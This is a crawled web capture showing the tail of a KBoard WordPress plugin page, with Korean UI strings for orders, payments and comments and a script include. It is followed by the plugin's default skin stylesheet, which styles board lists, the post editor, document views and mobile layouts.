\uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2
body_size: 25466
content:
@charset "utf-8";
/**
 * @author https://www.cosmosfarm.com
 */

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; box-shadow: none; transition-duration: 0.3s; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-list form { margin: 0; padding: 0; }
#kboard-default-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-default-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-default-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; box-shadow: none; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-category.category-mobile { display: none; }
#kboard-default-list .kboard-category.category-pc { display: block; }
#kboard-default-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; box-shadow: none; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-category .kboard-category-list li::before,
#kboard-default-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-default-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-default-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; box-shadow: none; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-default-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-tree-category li::before,
#kboard-default-list .kboard-tree-category li::after { display: none; }
#kboard-default-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-default-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-default-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-default-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; box-shadow: none; font-size: 13px; }
#kboard-default-list .kboard-list table tr { border: 0; background-color: transparent; transition-duration: 0.3s; }
#kboard-default-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-default-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-default-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-default-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-default-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-default-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-default-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-default-list .kboard-list thead { background-color: transparent; }
#kboard-default-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-default-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-default-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-default-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-default-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-default-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-default-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; box-shadow: none; transition-duration: 0.3s; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-default-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-default-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; box-shadow: none; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; box-shadow: none; box-sizing: content-box; }
#kboard-default-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-default-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-editor form { margin: 0; padding: 0; }
#kboard-default-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; box-shadow: none; background: none; background-color: transparent; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-editor input[type=text],
#kboard-default-editor input[type=email],
#kboard-default-editor input[type=number],
#kboard-default-editor input[type=date],
#kboard-default-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; box-shadow: none; background: none; background-color: transparent; box-sizing: content-box; vertical-align: top; }
#kboard-default-editor input[type=checkbox] { width: auto; -webkit-appearance: checkbox; -moz-appearance: checkbox; appearance: checkbox; }
#kboard-default-editor input[type=radio] { width: auto; -webkit-appearance: radio; -moz-appearance: radio; appearance: radio; }
#kboard-default-editor select:hover,
#kboard-default-editor input[type=text]:hover,
#kboard-default-editor input[type=email]:hover,
#kboard-default-editor input[type=number]:hover,
#kboard-default-editor input[type=date]:hover,
#kboard-default-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-default-editor select:focus,
#kboard-default-editor input[type=text]:focus,
#kboard-default-editor input[type=email]:focus,
#kboard-default-editor input[type=number]:focus,
#kboard-default-editor input[type=date]:focus,
#kboard-default-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-default-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; box-shadow: none; background-color: transparent; }
#kboard-default-editor .kboard-attr-title input { width: 70%; }
#kboard-default-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-default-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-default-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-default-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-default-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-default-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-default-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-default-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-default-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-default-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-default-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-default-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-default-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-default-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-default-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-default-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; box-shadow: none; background: none; background-color: transparent; box-sizing: border-box; }
#kboard-default-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-default-editor .kboard-control .left { position: static; float: left; }
#kboard-default-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view hr { margin: 10px 0; padding: 0; height: 1px; border: 0; background-color: #f1f1f1; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: white; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; line-height: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; box-shadow: none; color: #545861; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }

@media screen and (max-width: 600px) {
	#kboard-default-list .kboard-category.category-mobile { display: block; }
	#kboard-default-list .kboard-category.category-pc { display: none; }
	#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-default-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-default-list .kboard-list table thead { display: none; }
	#kboard-default-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-default-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-default-list .kboard-list table td.kboard-list-uid,
	#kboard-default-list .kboard-list table td.kboard-list-user,
	#kboard-default-list .kboard-list table td.kboard-list-date,
	#kboard-default-list .kboard-list table td.kboard-list-vote,
	#kboard-default-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-default-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-default-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; box-sizing: border-box; }
	#kboard-default-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; box-sizing: border-box; }
	#kboard-default-list .kboard-search button { float: left; width: 20%; min-width: 20%; box-sizing: border-box; }
	
	#kboard-default-editor select,
	#kboard-default-editor input[type=text],
	#kboard-default-editor input[type=email],
	#kboard-default-editor input[type=number],
	#kboard-default-editor input[type=date],
	#kboard-default-editor input[type=password],
	#kboard-default-editor input[type=file] { width: 100%; box-sizing: border-box; }
	#kboard-default-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-default-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-default-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-default-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
	
	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }
}